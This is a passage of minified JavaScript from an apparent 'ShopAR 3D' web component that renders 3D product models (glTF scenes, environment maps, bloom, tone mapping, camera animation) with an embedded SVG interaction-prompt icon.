gltfScene(e){s=e,ZA(i),null!=s&&(i.add(s),this.isDiamondScene&&VA(s,o),l=(new rn).setFromObject(s),c.group.position.y=l.min.y-kd,i.add(c.group),c.render(),E=function(e){let t=!1;return e.traverse((e=>{if(!t&&e instanceof rr){const n=e.material;Array.isArray(n)?n.forEach((e=>{e.transmission>0&&(t=!0)})):n.transmission>0&&(t=!0)}})),t}(i),R(s,v&&M),u.reset(a.getTheta()),d.reset(),p.clear(),"Watches"===g&&p.reset(s)),S=0,_=!0},get isDiamondScene(){var e;return!!(null===(e=null==s?void 0:s.userData)||void 0===e?void 0:e.isDiamondScene)},set environment(e){var t;null===(t=i.environment)||void 0===t||t.dispose(),i.environment=e},set diamondEnvironment(e){o=e,this.isDiamondScene&&null!=s&&VA(s,e)},renderOnce:()=>{M||a.set(u.theta,u.phi,u.fov),HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),null==h||h()},get category(){return g},set category(e){g=e},set initialPose(e){m=e},set toneMapping(e){const t={ACES:ce,Linear:se,Neutral:ue};null!=t[e]&&(x=t[e]),_=!0},set toneMappingExposure(e){y=e,_=!0},set paused(e){e?(C=!0,a.setInteractionEnabled(!1),function(){for(const{paused:e}of Ed.values())if(!e)return!1;return!0}()&&GA().setAnimationLoop(null),t.opacity="0",t.visible=!1):(C=!1,a.setInteractionEnabled(w),null!=s&&(R(s,!1),_=!0),GA().setAnimationLoop(Cd),B=0)},set interactive(e){w=e,a.setInteractionEnabled(e)},set touchAction(e){a.touchAction=e},set zoomEnabled(e){a.enableZoom=e},set minZoom(e){a.minZoom=e},set maxZoom(e){a.maxZoom=e},set preserveCameraOnReload(e){v=e},set forcedTransparency(e){b=e,_=!0},set defaultFov(e){a.defaultFov=e},set fovMultiplier(e){a.fovMultiplier=e,_=!0},set bloomEnabled(e){n.bloomEnabled=e,_=!0},set bloomStrength(e){n.bloomStrength=e,_=!0},set bloomRadius(e){n.bloomRadius=e,_=!0},set bloomThreshold(e){n.bloomThreshold=e,_=!0},set onRendered(e){h=e},set onInteracted(e){null!=A&&a.removeEventListener("change",A),A=e,null!=e&&a.addEventListener("change",e)},setAnimationConfig:e=>{u.set(e),null!=s&&R(s,!0),u.custom||(u.reset(a.getTheta()),d.reset()),_=!0}};return D}function zd(){return e=>A(this,void 0,void 0,(function*(){try{yield e()}catch(e){console.error(e)}}))}const Vd={initialized:!1,paused:!1,posterUrl:null,glbUrl:null,envUrl:null,diamondEnvUrl:null,toneMapping:null,toneMappingExposure:null,bloomEnabled:null,bloomStrength:null,bloomRadius:null,bloomThreshold:null,category:null,glbLocal:!1,interactive:!1,touchAction:null,zoomEnabled:!1,minZoom:null,maxZoom:null,preserveCameraOnReload:!1,alwaysTransparentBackground:!1,defaultFov:null,fovMultiplier:null,defaultCameraPositions:null,interactionPromptUrl:null,interactionPromptSize:null,onModelLoaded:null,onRendered:null,onInteracted:null,animation:null,thetaAnimation:null,phiAnimation:null,fovAnimation:null};function Wd(e,t){const n=e,i=t,r=Hd(i.canvasWrapper,i.prompt),a=function(){const e=Object.assign({},Cc);return{set vectors(t){for(const i of Object.keys(e)){if(!bc(i))continue;const r=null==t?void 0:t[i];e[i]=null!=r?new en((n=r)[0],n[1],n[2]):Cc[i]}var n},getVector:t=>{var n;return(null==t?e.Glasses:null!==(n=e[t])&&void 0!==n?n:e.Glasses).normalize()}}}();let s,o,l,c,h,u,d,p,f,g,m,v,E,b,C=()=>{};const _=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:0})),{});return t=>{const n=++e[t];return()=>n!==e[t]}}(),I=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!1})),{});return{lock:t=>{e[t]=!0},unlock:t=>{e[t]=!1},anyLocked:()=>Object.values(e).some((e=>e)),locks_:e}}(),x=function(e){return(t,n)=>A(this,void 0,void 0,(function*(){const i=zd(),r=function(e,t){const n=e(t);return e=>A(this,void 0,void 0,(function*(){yield e(n)}))}(e,t);yield i((()=>r(n)))}))}(_),y=function(e,t,n){return(i,r)=>A(this,void 0,void 0,(function*(){const a=function(e,t){return n=>A(this,void 0,void 0,(function*(){e.lock(t),yield n(),e.unlock(t)}))}(e,i),s=zd(),o=function(e,t,n,i){const r=t(i);return t=>A(this,void 0,void 0,(function*(){yield Promise.resolve(),r()||(yield t(r))&&(e.unlock(i),e.anyLocked()||n())}))}(e,t,n,i);yield a((()=>s((()=>o(r)))))}))}(I,_,(()=>{void 0!==g&&(r.category=g,r.initialPose=a.getVector(null!=g?g:_c)),void 0!==s&&(r.gltfScene=s),void 0!==o&&(r.environment=o),void 0!==l&&(r.diamondEnvironment=l),void 0!==u&&(r.bloomEnabled=null!=u&&u),void 0!==d&&(r.bloomStrength=null!=d?d:.25),void 0!==p&&(r.bloomRadius=null!=p?p:0),void 0!==f&&(r.bloomThreshold=null!=f?f:2),null==C||C(),void 0!==b&&r.setAnimationConfig(b),void 0!==c&&(r.toneMapping=null!=c?c:"Neutral"),void 0!==h&&(r.toneMappingExposure=null!=h?h:1),void 0!==m&&(r.forcedTransparency=m),void 0!==v&&(r.onRendered=v),void 0!==E&&(r.onInteracted=E),r.renderOnce(),i.canvasVisible=!0,i.posterVisible=!1,s=void 0,o=void 0,l=void 0,c=void 0,h=void 0,g=void 0,m=void 0,v=void 0,E=void 0}));n.onInitializedChange=e=>x("initialized",(t=>A(this,void 0,void 0,(function*(){e?(r.init(),r.paused=n.paused):r.destroy()})))),n.onPausedChange=e=>x("paused",(t=>A(this,void 0,void 0,(function*(){r.paused=e})))),n.onPosterUrlChange=e=>x("posterUrl",(t=>A(this,void 0,void 0,(function*(){i.loadPoster(e),i.posterVisible=I.anyLocked(),i.canvasVisible=!I.anyLocked()})))),n.onGlbUrlChange=t=>y("glbUrl",(r=>A(this,void 0,void 0,(function*(){if(null!=t)if("string"==typeof t){null!=n.posterUrl&&(i.posterVisible=!0,i.canvasVisible=!1);const a=255,o=qd(e.glbLocal)?new Uint8Array(yield Uc(t)):yield Lc(t,(new Date).getTime()+a,Math.random()*a);if(r())return!1;const l=yield jA(o);if(r())return!1;s=l.scene}else{const n=255,i=qd(e.glbLocal,"left")?Uc(t.left).then((e=>new Uint8Array(e))):Lc(t.left,(new Date).getTime()+n,Math.random()*n),a=qd(e.glbLocal,"right")?Uc(t.right).then((e=>new Uint8Array(e))):Lc(t.right,(new Date).getTime()+n,Math.random()*n),o=yield i;if(r())return!1;const l=yield a;if(r())return!1;const c=(yield jA(o)).scene;if(r())return!1;const h=(yield jA(l)).scene;if(r())return!1;s=function(e,t){const n=new ro,i=JA(e).getSize(new en),r=JA(t).getSize(new en),a=.075*Math.max(i.z,r.z),s=XA(e,a,!1,void 0,new $t(0,0,0,1));e.position.set(s.x,s.y,s.z);const o=XA(e,a,!0,void 0,new $t(0,0,0,1));return t.position.set(o.x,o.y,o.z),n.add(e,t),n}(c,h)}else s=null;return!0})))),n.onEnvUrlChange=e=>y("envUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;o=ph(n)}else o=null;return!0})))),n.onDiamondEnvUrlChange=e=>y("diamondEnvUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;l=ph(n)}else l=null;return!0})))),n.onToneMappingChange=e=>y("toneMapping",(t=>A(this,void 0,void 0,(function*(){return c=e,!0})))),n.onToneMappingExposureChange=e=>y("toneMappingExposure",(t=>A(this,void 0,void 0,(function*(){return h=e,!0})))),n.onBloomEnabledChange=e=>y("bloomEnabled",(t=>A(this,void 0,void 0,(function*(){return u=e,!0})))),n.onBloomStrengthChange=e=>y("bloomStrength",(t=>A(this,void 0,void 0,(function*(){return d=e,!0})))),n.onBloomRadiusChange=e=>y("bloomRadius",(t=>A(this,void 0,void 0,(function*(){return p=e,!0})))),n.onBloomThresholdChange=e=>y("bloomThreshold",(t=>A(this,void 0,void 0,(function*(){return f=e,!0})))),n.onCategoryChange=e=>y("category",(t=>A(this,void 0,void 0,(function*(){return g=e,!0})))),n.onInteractiveChange=e=>x("interactive",(t=>A(this,void 0,void 0,(function*(){r.interactive=e})))),n.onTouchActionChange=e=>x("touchAction",(t=>A(this,void 0,void 0,(function*(){r.touchAction=e})))),n.onZoomEnabledChange=e=>x("zoomEnabled",(t=>A(this,void 0,void 0,(function*(){r.zoomEnabled=e})))),n.onMinZoomChange=e=>x("minZoom",(t=>A(this,void 0,void 0,(function*(){r.minZoom=e})))),n.onMaxZoomChange=e=>x("maxZoom",(t=>A(this,void 0,void 0,(function*(){r.maxZoom=e})))),n.onPreserveCameraOnReloadChange=e=>x("preserveCameraOnReload",(t=>A(this,void 0,void 0,(function*(){r.preserveCameraOnReload=e})))),n.onAlwaysTransparentBackgroundChange=e=>y("alwaysTransparentBackground",(t=>A(this,void 0,void 0,(function*(){return m=e,!0})))),n.onDefaultFovChange=e=>x("defaultFov",(t=>A(this,void 0,void 0,(function*(){r.defaultFov=null!=e?e:16})))),n.onFovMultiplierChange=e=>x("fovMultiplier",(t=>A(this,void 0,void 0,(function*(){r.fovMultiplier=null!=e?e:1})))),n.onDefaultCameraPositionsChange=e=>x("defaultCameraPositions",(t=>A(this,void 0,void 0,(function*(){var t;a.vectors=e,r.initialPose=a.getVector(null!==(t=r.category)&&void 0!==t?t:_c)})))),n.onInteractionPromptUrlChange=e=>x("interactionPromptUrl",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageUrl=e})))),n.onInteractionPromptSizeChange=e=>x("interactionPromptSize",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageSize=e})))),n.onOnModelLoadedChange=e=>x("onModelLoaded",(t=>A(this,void 0,void 0,(function*(){C=e})))),n.onOnRenderedChange=e=>y("onRendered",(t=>A(this,void 0,void 0,(function*(){return v=e,!0})))),n.onOnInteractedChange=e=>y("onInteracted",(t=>A(this,void 0,void 0,(function*(){return E=e,!0})))),n.onAnimationChange=e=>y("animation",(t=>A(this,void 0,void 0,(function*(){if(null==e)return b={theta:null,phi:null,fov:null},!0;const t=W(e);return b={theta:null!=t.theta?S(t.theta):null,phi:null!=t.phi?S(t.phi):null,fov:null!=t.fov?S(t.fov):null},!0}))))}function qd(e,t){if(null==t){if("boolean"==typeof e)return e;const t=e.left||e.right;return console.warn(`Expected 'glbLocal' to be boolean, but got object (treating as ${t}).`),t}return"boolean"==typeof e?e:e[t]}var jd,Yd,Xd,Kd,Jd,Zd,$d,ep,tp,np,ip,rp;!function(e){e[e.Empty=0]="Empty",e[e.Direct=1]="Direct",e[e.Blitted=2]="Blitted"}(rp||(rp={}));class ap{constructor(){jd.add(this),Yd.set(this,document.createElement("div")),Xd.set(this,rp.Empty),Kd.set(this,null),Jd.set(this,1),Zd.set(this,1),$d.set(this,1),ep.set(this,1),tp.set(this,1),np.set(this,!1);const{style:e}=u(this,Yd,"f");e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",e.pointerEvents="auto"}get element(){return u(this,Yd,"f")}isDirect(){return u(this,Xd,"f")===rp.Direct}ensureDirectMode(){if(u(this,Xd,"f")===rp.Direct)return;d(this,Xd,rp.Direct,"f");const e=GA().domElement;document.contains(e)&&console.warn("[ShopAR 3D] Direct rendering not working properly!"),u(this,Yd,"f").replaceChildren(e),d(this,Kd,null,"f"),d(this,np,!0,"f")}isBlitted(){return u(this,Xd,"f")===rp.Blitted}ensureBlittedMode(){u(this,Xd,"f")!==rp.Blitted&&(d(this,Xd,rp.Blitted,"f"),d(this,Kd,function(){const e=document.createElement("canvas"),{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",e}(),"f"),u(this,Yd,"f").replaceChildren(u(this,Kd,"f")),d(this,np,!0,"f"))}set visible(e){u(this,Yd,"f").style.visibility=e?"visible":"hidden"}get width(){return u(this,$d,"f")}get height(){return u(this,ep,"f")}set clientWidth(e){e!==u(this,Jd,"f")&&d(this,np,!0,"f"),d(this,Jd,e,"f")}set clientHeight(e){e!==u(this,Zd,"f")&&d(this,np,!0,"f"),d(this,Zd,e,"f")}get dpr(){return u(this,tp,"f")}set dpr(e){e!==this.dpr&&d(this,np,!0,"f"),d(this,tp,e,"f")}get sizeDirty(){return u(this,np,"f")}commitResize(){if(!u(this,np,"f"))return;d(this,np,!1,"f");const e=u(this,jd,"m",ip).call(this);null!=e&&(d(this,$d,Math.ceil(u(this,Jd,"f")*u(this,tp,"f")),"f"),d(this,ep,Math.ceil(u(this,Zd,"f")*u(this,tp,"f")),"f"),e.width=u(this,$d,"f"),e.height=u(this,ep,"f"))}get context2d(){var e,t;return null!==(t=null===(e=u(this,Kd,"f"))||void 0===e?void 0:e.getContext("2d"))&&void 0!==t?t:null}}Yd=new WeakMap,Xd=new WeakMap,Kd=new WeakMap,Jd=new WeakMap,Zd=new WeakMap,$d=new WeakMap,ep=new WeakMap,tp=new WeakMap,np=new WeakMap,jd=new WeakSet,ip=function(){return u(this,Xd,"f")===rp.Direct?GA().domElement:u(this,Xd,"f")===rp.Blitted?u(this,Kd,"f"):null};const sp="data:image/svg+xml,%3csvg width='869' height='1251' viewBox='0 0 869 1251' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cg clip-path='url(%23clip0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M303.44 353.132C304.829 314.64 330.051 282.714 363.992 272.987C371.106 271.049 378.436 270.01 385.808 269.895C391.367 269.895 396.717 270.486 401.893 271.424C439.69 278.372 467.899 309.36 467.899 346.462V654.953H511.671C613.911 606.665 685.371 500.36 685.371 376.165C685.571 306.213 662.333 238.211 619.365 183.01L604.427 165.64C577.851 136.528 545.96 112.766 510.212 96.1603C473.492 79.1377 432.881 69.4105 390.012 69.4105C347.143 69.4105 306.636 79.0683 269.812 96.1603C234.029 112.766 202.173 136.528 175.666 165.64L160.728 183.01C117.761 238.211 94.5225 306.213 94.722 376.165C94.714 391.336 95.8054 406.487 97.9875 421.5C99.0297 428.796 101.045 435.744 102.504 442.935L107.228 464.613C110.112 474.548 114.037 484.067 117.824 493.516L122.132 505.085C127.341 516.473 133.246 527.53 139.814 538.192L142.073 542.43C171.755 590.029 214.112 628.416 264.392 653.286L302.954 671.941V353.097L303.44 353.132Z' fill='white' fill-opacity='0.5'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M797.001 876.074L701.118 1144.96C695.143 1161.81 677.634 1172.75 657.589 1172.75H425.283C369.49 1172.75 317.867 1149.13 287.018 1109.53C231.711 1038.38 160.321 976.75 74.7561 926.447C71.4558 924.536 69.5451 921.687 69.4757 918.456C69.3367 914.982 71.0737 911.647 76.1805 908.139C95.6349 894.486 119.05 887.295 143.09 887.295C151.152 887.279 159.195 888.083 167.095 889.692L338.085 924.223V346.427C338.085 323.395 359.45 304.635 385.679 304.635C411.908 304.635 433.377 323.395 433.377 346.427V689.728H535.964C545.448 689.728 554.481 692.264 562.263 697.024L779.631 831.606C780.569 832.197 781.194 833.065 782.063 833.691C796.306 843.974 802.42 860.441 796.862 876.074M142.499 542.431C141.665 541.041 141.04 539.547 140.241 538.192C133.666 527.534 127.76 516.477 122.558 505.085C120.891 501.368 119.779 497.338 118.251 493.517L107.655 464.613C105.64 457.595 104.528 450.161 102.93 442.935L98.4141 421.501C96.2308 406.488 95.1394 391.336 95.1485 376.165C95.1485 302.968 119.953 235.815 161.155 183.011L176.093 165.641C202.634 136.459 234.525 112.731 270.238 96.1605C306.993 79.1379 347.569 69.4107 390.439 69.4107C433.308 69.4107 473.884 79.1379 510.639 96.1605C546.421 112.731 578.278 136.459 604.854 165.641L619.723 183.011C662.719 238.184 685.972 306.182 685.763 376.13C685.763 500.395 614.338 606.665 512.063 654.953H468.291V346.393C468.291 309.325 439.735 278.302 402.285 271.354C397.074 270.382 391.724 269.826 386.2 269.826C378.557 269.826 371.366 271.111 364.384 272.952C330.443 282.68 305.221 314.571 303.832 353.063V671.907L265.27 653.251C214.758 628.725 172.376 590.58 142.499 542.431ZM798.043 802.147L580.71 667.564C577.166 665.375 573.136 664.16 569.245 662.562C662.453 600.03 720.503 493.899 720.503 376.2C720.503 359.316 719.218 342.71 716.89 326.521C709.659 275.243 691.021 226.238 662.348 183.115L652.1 168.941L649.807 165.745C639.725 152.491 628.708 139.976 616.839 128.295C604.958 116.692 592.243 105.957 578.834 96.2647C538.709 67.2916 492.261 47.2118 441.958 38.9437L416.528 35.8866L390.543 34.8444C373.298 34.8447 356.082 36.2272 339.058 38.9785C288.789 47.2466 242.272 67.3263 202.182 96.2995C192.322 103.7 182.893 111.657 173.939 120.131C163.518 129.655 153.713 139.831 144.584 150.598L131.209 165.779L118.702 183.149L108.697 199.408L94.1758 226.436L92.7862 229.562C72.1854 274.029 60.478 323.708 60.478 376.234C60.478 509.358 136.281 631.295 253.632 686.741L303.554 710.364V882.188L173.765 855.994C163.608 853.965 153.273 852.964 142.916 853.006C142.325 853.006 141.735 853.11 141.179 853.11C132.425 853.249 123.705 854.257 115.124 855.89C112.364 856.472 109.619 857.121 106.891 857.835C100.186 859.433 93.62 861.552 87.1583 864.088C84.5528 865.13 81.9473 866.068 79.3418 867.562C70.6568 871.523 62.1803 876.039 54.2248 881.632C47.9431 885.96 42.8502 891.798 39.4144 898.609C35.9785 905.42 34.3099 912.986 34.562 920.61C34.9201 928.091 37.1618 935.359 41.079 941.742C44.9961 948.125 50.4619 953.415 56.9693 957.122C139.025 1004.85 207.116 1063.53 259.677 1131.24C264.329 1137.24 269.365 1142.94 274.754 1148.3C312.482 1185.88 367.024 1207.81 425.04 1207.88H657.693C683.679 1207.84 707.372 1196.31 722.24 1177.58C727.173 1171.33 731.134 1164.38 733.913 1156.67L829.691 887.781C832.957 878.749 834.207 869.369 833.582 860.197C832.957 851.026 830.525 842.133 826.53 833.795C820.225 820.757 810.33 809.79 798.008 802.182' fill='black' fill-opacity='0.6'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M779.738 831.676L562.37 697.093C554.446 692.276 545.346 689.739 536.072 689.763H433.485V346.532C433.485 323.499 412.085 304.74 385.787 304.74C359.489 304.74 338.193 323.499 338.193 346.532V924.71L167.203 890.178C159.291 888.569 151.236 887.766 143.163 887.781C119.267 887.676 95.9182 894.929 76.2881 908.555C71.1813 912.099 69.4096 915.434 69.5485 918.908C69.6875 922.174 71.5635 925.022 74.8638 926.898C160.394 977.202 231.784 1038.76 287.125 1109.98C317.94 1149.58 369.563 1173.2 425.39 1173.2H657.662C677.707 1173.2 695.181 1161.88 701.191 1145.41L797.074 876.525C802.632 860.962 796.483 844.46 782.274 834.142C781.406 833.448 780.781 832.649 779.843 832.058L779.738 831.676Z' fill='white'/%3e%3cmask id='mask0_894_1533' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='0' y='0' width='869' height='1243'%3e%3cpath d='M0.0664062 0.0349731H868.462V1242.62H0.0664062V0.0349731Z' fill='white'/%3e%3c/mask%3e%3cg mask='url(%23mask0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M833.58 860.197C834.209 869.559 832.897 878.95 829.724 887.781L733.911 1156.67C731.132 1164.31 727.172 1171.36 722.239 1177.58C707.405 1196.34 683.677 1207.81 657.727 1207.88H425.038C367.022 1207.81 312.481 1185.88 274.753 1148.3C269.403 1142.95 264.331 1137.25 259.676 1131.27C207.114 1063.57 139.024 1004.89 57.2458 956.809C43.8709 948.993 35.4985 935.34 34.8385 920.332C34.5864 912.708 36.255 905.143 39.6909 898.332C43.1267 891.521 48.2196 885.682 54.5013 881.354C62.4292 875.912 70.8363 871.202 79.6183 867.284L87.4348 863.81C93.8598 861.272 100.453 859.183 107.167 857.557L115.401 855.612C124.016 854.014 132.771 853.006 141.456 852.833C142.081 852.833 142.637 852.728 143.193 852.728C153.719 852.694 163.932 853.666 174.111 855.716L303.413 881.84V710.399L253.527 686.775C136.21 631.33 60.3724 509.393 60.3724 376.269C60.3724 323.812 72.045 274.134 92.6806 229.597C93.2017 228.555 93.5491 227.513 94.0702 226.47C98.4821 217.195 103.38 208.232 108.591 199.443C111.822 193.884 115.053 188.465 118.597 183.184C120.785 179.884 123.217 176.723 125.545 173.561L131.138 165.675C135.237 160.291 140.17 155.601 144.513 150.494C153.753 140.072 163.411 129.511 173.868 120.027C182.822 111.552 192.251 103.596 202.112 96.1953C242.202 67.2569 288.753 47.2119 339.022 38.8743C356.034 36.1219 373.239 34.7394 390.472 34.7402C399.145 34.7313 407.815 35.0906 416.457 35.8172C425.038 36.512 433.48 37.5542 441.922 38.8743C492.225 47.1424 538.707 67.2221 578.797 96.1953C592.242 105.923 604.922 116.622 616.803 128.226C628.681 139.898 639.699 152.413 649.771 165.675L652.064 168.871C655.607 173.492 659.116 178.182 662.312 183.045C690.997 226.166 709.647 275.171 716.889 326.452C719.182 342.676 720.467 359.281 720.467 376.13C720.467 493.829 662.451 600.307 569.244 662.492C573.065 664.09 577.13 665.271 580.708 667.495L798.041 802.077C810.895 810.068 820.449 821.184 826.528 833.343C830.523 841.681 832.955 850.644 833.58 859.746M857.794 818.231C848.588 799.124 834.275 783.248 816.315 772.166L631.394 657.628C709.732 586.863 755.207 484.971 755.207 375.748C755.207 299.667 733.078 226.227 691.285 163.348C686.908 156.817 682.253 150.494 677.389 144.171C654.982 114.712 628.684 88.5872 599.155 67.6043C537.561 23.5887 465.337 0.0349731 390.472 0.0349731C315.457 0.0670918 242.383 23.8817 181.754 68.0559C152.294 89.3863 125.961 115.163 103.485 144.658C98.7601 150.911 94.0354 157.268 89.6582 163.765C47.7965 226.679 25.6671 300.119 25.6671 376.2C25.6671 522.733 109.286 656.899 238.728 718.111L268.708 732.354V839.77L180.99 822.053C168.622 819.621 156.081 818.37 143.609 818.37C104.55 818.376 66.4474 830.462 34.5258 852.971C11.8406 868.952 -0.978479 894.729 0.133201 921.861C0.732449 935.148 4.66826 948.071 11.5776 959.437C18.4869 970.803 28.1472 980.245 39.6673 986.894C117.485 1032.68 182.31 1088.44 232.231 1152.67C276.004 1208.95 348.02 1242.65 425.038 1242.72H657.727C707.057 1242.68 750.83 1212.84 766.602 1168.45L862.484 899.558C871.933 873.26 870.266 844.53 857.829 818.787' fill='black' fill-opacity='0.05'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='clip0_894_1533'%3e%3crect width='868.5' height='1250.64' fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",op="2rem";function lp(e){const t=function(){const e=document.createElement("div"),{style:t}=e;return t.position="relative",t.width="100%",t.height="100%",t.pointerEvents="none",e}(),n=function(){const e=document.createElement("div");e.draggable=!1;const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.objectFit="contain",t.visibility="hidden",t.backgroundSize="contain",t.backgroundRepeat="no-repeat",t.backgroundPosition="center",e}();t.appendChild(n);const i=new ap;t.appendChild(i.element);const r=function(){const e=function(){const e=document.createElement("div"),{style:t}=e;return t.visibility="hidden",t.position="absolute",t.width="100%",t.height="100%",t.display="flex",t.justifyContent="center",t.alignItems="center",e}(),t=function(){const e=function(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("width",e),t.setAttribute("height",e),t}(op),{style:t}=e;return t.transition="opacity 0.3s",t.opacity="0",e}(),n=function(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t),n.setAttribute("width",e),n.setAttribute("height",e),n}(op,sp);return t.appendChild(n),e.appendChild(t),{get container(){return e},get svg(){return t},set imageUrl(e){n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=e?e:sp)},set imageSize(e){const i=null!=e?e:op;t.setAttribute("width",i),t.setAttribute("height",i),n.setAttribute("width",i),n.setAttribute("height",i)},set visible(t){e.style.visibility=t?"visible":"hidden"},set opacity(e){t.style.opacity=e},set transform(e){t.style.transform=e}}}();return t.appendChild(r.container),{get root(){return t},get canvasWrapper(){return i},get prompt(){return r},set canvasVisible(e){i.visible=e},set posterVisible(e){n.style.visibility=e?"visible":"hidden"},loadPoster:e=>{n.style.backgroundImage=e?`url(${e})`:""}}}var cp,hp,Ap;class up extends HTMLElement{constructor(){super(),cp.add(this),hp.set(this,void 0),d(this,hp,function(){let e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f,g,m,v,E,b,C,_,I,x,y,w,M,S,B,T=()=>{},R=()=>{},D=()=>{},Q=()=>{},U=()=>{},L=()=>{},P=()=>{},N=()=>{},F=()=>{},O=()=>{},k=()=>{},G=()=>{},H=()=>{},z=()=>{},V=()=>{},W=()=>{},q=()=>{},j=()=>{},Y=()=>{},X=()=>{},K=()=>{},J=()=>{},Z=()=>{},$=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},re=()=>{},ae=()=>{};function se(){e=!1,t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null,h=null,A=null,u=null,d=!1,p=!0,f=null,g=null,m=null,v=null,E=!0,b=null,C=null,_=!1,I=!1,x=null,y=null,w=null,M=null,S=null,B=null}return se(),{get initialized(){return e},set initialized(t){const n=t!==e;e=t,t||se(),n&&(null==T||T(e))},set onInitializedChange(e){T=e},get paused(){return t},set paused(e){const n=e!==t;t=e,n&&(null==R||R(t))},set onPausedChange(e){R=e},get posterUrl(){return n},set posterUrl(e){const t=e!==n;n=e,t&&(null==D||D(e))},set onPosterUrlChange(e){D=e},set glbUrl(e){const t=e!==i;i=e,t&&(null==Q||Q(i))},set onGlbUrlChange(e){Q=e},set envUrl(e){const t=e!==r;r=e,t&&(null==U||U(r))},set onEnvUrlChange(e){U=e},set diamondEnvUrl(e){const t=e!==a;a=e,t&&(null==L||L(a))},set onDiamondEnvUrlChange(e){L=e},set toneMapping(e){const t=e!==s;s=e,t&&(null==P||P(s))},set onToneMappingChange(e){P=e},set toneMappingExposure(e){const t=e!==o;o=e,t&&(null==N||N(o))},set onToneMappingExposureChange(e){N=e},set bloomEnabled(e){const t=e!==l;l=e,t&&(null==F||F(l))},set onBloomEnabledChange(e){F=e},set bloomStrength(e){const t=e!==c;c=e,t&&(null==O||O(c))},set onBloomStrengthChange(e){O=e},set bloomRadius(e){const t=e!==h;h=e,t&&(null==k||k(h))},set onBloomRadiusChange(e){k=e},set bloomThreshold(e){const t=e!==A;A=e,t&&(null==G||G(A))},set onBloomThresholdChange(e){G=e},set category(e){const t=e!==u;u=e,t&&(null==H||H(u))},set onCategoryChange(e){H=e},get glbLocal(){return d},set glbLocal(e){const t=e!==d;d=e,t&&(null==z||z(d))},set onGlbLocalChange(e){z=e},set interactive(e){const t=e!==p;p=e,t&&(null==V||V(p))},set onInteractiveChange(e){V=e},set onModelLoaded(e){const t=e!==f;f=e,t&&(null==W||W(f))},set onOnModelLoadedChange(e){W=e},set onRendered(e){const t=e!==g;g=e,t&&(null==q||q(g))},set onOnRenderedChange(e){q=e},set onInteracted(e){const t=e!==m;m=e,t&&(null==j||j(m))},set onOnInteractedChange(e){j=e},set touchAction(e){const t=e!==v;v=e,t&&(null==Y||Y(v))},set onTouchActionChange(e){Y=e},set zoomEnabled(e){const t=e!==E;E=e,t&&(null==X||X(E))},set onZoomEnabledChange(e){X=e},set minZoom(e){const t=e!==b;b=e,t&&(null==K||K(b))},set onMinZoomChange(e){K=e},set maxZoom(e){const t=e!==C;C=e,t&&(null==J||J(C))},set onMaxZoomChange(e){J=e},set preserveCameraOnReload(e){const t=e!==_;_=e,t&&(null==Z||Z(_))},set onPreserveCameraOnReloadChange(e){Z=e},set alwaysTransparentBackground(e){const t=e!==I;I=e,t&&(null==$||$(I))},set onAlwaysTransparentBackgroundChange(e){$=e},set defaultFov(e){const t=e!==x;x=e,t&&(null==ee||ee(x))},set onDefaultFovChange(e){ee=e},set fovMultiplier(e){const t=e!==y;y=e,t&&(null==te||te(y))},set onFovMultiplierChange(e){te=e},set defaultCameraPositions(e){const t=e!==w;w=e,t&&(null==ne||ne(w))},set onDefaultCameraPositionsChange(e){ne=e},set interactionPromptUrl(e){const t=e!==M;M=e,t&&(null==ie||ie(M))},set onInteractionPromptUrlChange(e){ie=e},set interactionPromptSize(e){const t=e!==S;S=e,t&&(null==re||re(S))},set onInteractionPromptSizeChange(e){re=e},set animation(e){const t=e!==B;B=e,t&&(null==ae||ae(B))},set onAnimationChange(e){ae=e}}}(),"f");const e=lp(u(this,hp,"f"));Wd(u(this,hp,"f"),e),this.attachShadow({mode:"open"}).appendChild(e.root)}connectedCallback(){u(this,hp,"f").initialized=!0}disconnectedCallback(){u(this,hp,"f").initialized=!1}attributeChangedCallback(e,t,n){var i,r;if(u(this,hp,"f").initialized)if("paused"===e)u(this,hp,"f").paused=dp(n);else if("poster-url"===e)u(this,hp,"f").posterUrl=n;else if("glb-url"===e)u(this,hp,"f").glbUrl=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:t,right:n}}return e}(n);else if("env-url"===e)u(this,hp,"f").envUrl=n;else if("diamond-env-url"===e)u(this,hp,"f").diamondEnvUrl=n;else if("tone-mapping"===e)u(this,hp,"f").toneMapping=(r=i=n,vc.includes(r)?i:null);else if("tone-mapping-exposure"===e)u(this,hp,"f").toneMappingExposure=pp(n);else if("bloom-enabled"===e)u(this,hp,"f").bloomEnabled=dp(n);else if("bloom-strength"===e)u(this,hp,"f").bloomStrength=pp(n);else if("bloom-radius"===e)u(this,hp,"f").bloomRadius=pp(n);else if("bloom-threshold"===e)u(this,hp,"f").bloomThreshold=pp(n);else if("category"===e)u(this,hp,"f").category=function(e){return bc(e)?e:null}(n);else 